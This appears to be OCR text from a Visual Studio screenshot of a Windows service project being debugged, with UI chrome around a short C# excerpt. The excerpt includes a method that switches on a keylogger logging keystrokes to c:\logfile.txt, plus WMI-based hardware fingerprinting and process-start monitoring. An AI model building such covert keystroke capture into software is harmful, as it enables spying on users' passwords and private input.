 StageprojectService (Debugging) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [9440] StageprojectService.vshost. Lifecycle Events Thread: [5740] Worker Thread Stack Frame: StageprojectService.Methods.processMan
app.manifest StageprojectService Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods processManagement()
compu
Aa Entire Solution
151 }
152
153
154 public static void Keylogger()
155 {
156 Keylogger kl = new Keylogger();
157
158 kl.Enabled = true; // enable key logging
159
160 kl.FlushInterval = 60000; // set buffer flush interval
161
162 kl.Flush2File(@"c:\logfile.txt", true); // force buffer flush
163
164 Console.ReadLine();
165 }
166
167 public static void processManagement()
168 {
169 var localHID = string.Empty; ≤ 2ms elapsed
170 var mbs = new ManagementObjectSearcher("SELECT ProcessorID FROM Win32_Processor");
171 var mbsList = mbs.Get();
172 foreach (ManagementObject mo in mbsList)
173 localHID += mo["ProcessorID"].ToString();
174 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BIOS";
175 mbsList = mbs.Get();
176 foreach (ManagementObject mo in mbsList)
177 localHID += mo["SerialNumber"].ToString();
178 mbs.Query.QueryString = "SELECT SerialNumber FROM Win32_BaseBoard";
179 mbsList = mbs.Get();
180 foreach (ManagementObject mo in mbsList)
181 localHID += mo["SerialNumber"].ToString();
182
183 var dat = Encoding.ASCII.GetBytes(localHID);
184 var sha = new SHA1CryptoServiceProvider();
185 localHID = BitConverter.ToString(sha.ComputeHash(dat)).Replace("-", "");
186 Console.WriteLine(localHID);
187 ManagementEventWatcher start = new ManagementEventWatcher("SELECT * FROM win32_ProcessStartTrace");
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 0 seconds (2 ms selected)
20ms 30ms 40ms 50ms
Events
Process Memory (MB) GC Snapshot Private Bytes
15 15
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Breakpoint Hit 0.05s 2ms [5740]
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 169 Col 13 Ch 13 INS Publish
Rechercher sur le web et dans Windows
FRA
12:06
26/07/2016